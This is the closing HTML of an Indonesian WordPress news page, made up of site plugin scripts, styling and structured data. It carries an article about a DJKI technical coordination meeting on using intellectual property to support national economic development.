<script data-minify="1" type="text/javascript" id="heateor_sss_sharing_js-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=1730890744"></script>
<script type="text/javascript" id="jetpack-stats-js-before" data-type="lazy" data-src="[data-uri]"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" id="jnews-social-login-style-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=1730890744"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" id="jnews-select-share-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/plugins/jnews-social-share/assets/js/plugin.js?ver=1730890744"></script>
<script data-minify="1" type="text/javascript" id="jnews-weather-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=1730890744"></script>
<script data-minify="1" type="text/javascript" id="quads-ads-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=1730890744"></script>
<div data-rocket-location-hash="fe2d3f0757a4ae46de872ed3c5fdea84" class="jeg_ad jnews_mobile_sticky_ads"></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/cahayasiang.id\/djki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional\/hukum\/"},"dateCreated":"2023-10-27 03:43:12","datePublished":"2023-10-27 03:43:12","dateModified":"2023-10-27 03:45:58","url":"https:\/\/cahayasiang.id\/djki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional\/hukum\/","headline":"DJKI Gelar Rakornis Guna Dukung Pengembangan Ekonomi Nasional","name":"DJKI Gelar Rakornis Guna Dukung Pengembangan Ekonomi Nasional","articleBody":"<p><strong>CAHAYASIANG.ID<\/strong>, MANADO - Rapat Koordinasi Teknis (Rakornis) Kinerja Program Penegakan dan Pelayanan Hukum Bidang Kekayaan Intelektual dengan Kantor Wilayah Kementerian Hukum dan HAM (Kemenkumham) RI tahun 2023 telah resmi dibuka Kamis (26\/10) malam kemarin.<\/p>\n<p>Mengusung tema \"Ekosistem Kekayaan Intelektual Mendorong Transformasi Ekonomi Nasional yang Inklusif dan Berkelanjutan\", Direktorat Jenderal Kekayaan Intelektual (DJKI) hari ini mulai menggiatkan rakornis dengan menghadirkan beberapa narasumber eksternal, yang mendukung Pengembangan Ekonomi melalui pemanfaatan KI.<\/p>\n<p>Kegiatan yang berlangsung di Hotel Shangri-la Jakarta tersebut, diikuti oleh Kepala Kantor Wilayah (Kakanwil) Kemenkumham Sulawesi Utara (Sulut) Ronald Lumbuun dengan didampingi Kepala Divisi (Kadiv) Pelayanan Hukum dan HAM Rudy Pakpahan serta jajaran subbidang Pelayanan KI.<\/p>\n<p><img class=\" wp-image-18165 aligncenter\" src=\"https:\/\/cahayasiang.id\/wp-content\/uploads\/2023\/10\/img-20231027-wa00048176600781901819097-300x201.jpg\" alt=\"(foto: Kemenkumham Sulut)\" width=\"401\" height=\"269\" \/><\/p>\n<p>Ekonomi yang masih lemah merupakan salah satu tantangan menuju Indonesia Emas 2045. Salah satu faktor indikasinya yaitu 30 Juta usaha mikro belum mendapatkan akses pendanaan formal.<\/p>\n<p>Para narasumber yang dihadirkan berasal dari Bappenas, Kemenkop UKM, BKPM, dan Kemenparekraf, memaparkan materi terkait Pemanfaatan Sistem Kekayaan Intelektual sebagai solusi untuk salah satu faktor indikasi lemahnya ekonomi.<\/p>\n<p>Selain mendapatkan perlindungan hukum, pemanfaatan kekayaan intelektual dapat mendukung ekonomi kreatif melalui peningkatan bisnis yang semakin kompetitif, mendukung kolaborasi inovasi para pelaku ekonomi kreatif serta dengan pendaftaran KI UMKM akan mendapatkan dukungan permodalan lebih mudah.<\/p>\n<p>Pemanfaatan KI untuk memperkaya ekonomi daerah juga dapat diwujudkan dengan pendaftaran Indikasi Geografis (IG) dari daerah asal suatu produk. Dukungan DJKI terhadap penyelesaian IG suatu wilayah melalui rencana kerja Direktorat Merek dan IG 2024 dipaparkan secara rinci oleh Direktur Merek dan IG, Kurniaman Telaumbanua. (ak\/*)<\/p>","author":{"@type":"Person","name":"Andre Kolantung","url":"https:\/\/cahayasiang.id\/author\/redaktur1\/","sameAs":["https:\/\/cahayasiang.id"]},"articleSection":["Hukum"],"image":{"@type":"ImageObject","url":"https:\/\/cahayasiang.id\/wp-content\/uploads\/2023\/10\/img-20231027-wa0007656066549351602741.jpg","width":1200,"height":802},"publisher":{"@type":"Organization","name":"","url":"https:\/\/cahayasiang.id","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/","http:\/\/youtube.com"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"DJKI Gelar Rakornis Guna Dukung Pengembangan Ekonomi Nasional","published":"2023-10-27 03:43:12","updated":"2023-10-27 03:45:58"}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #000000; } body { --j-body-color : #212121; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #212121; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_midbar { height : 130px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_mobile_bottombar { height : 49px; line-height : 49px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { border-top-width : 0px; } .jeg_navbar_mobile_menu { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #dd3333; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #000000; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script data-type="lazy" data-src="[data-uri]"></script><script data-name="wpr-wpr-beacon" async data-type="lazy" data-src="https://cahayasiang.id/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->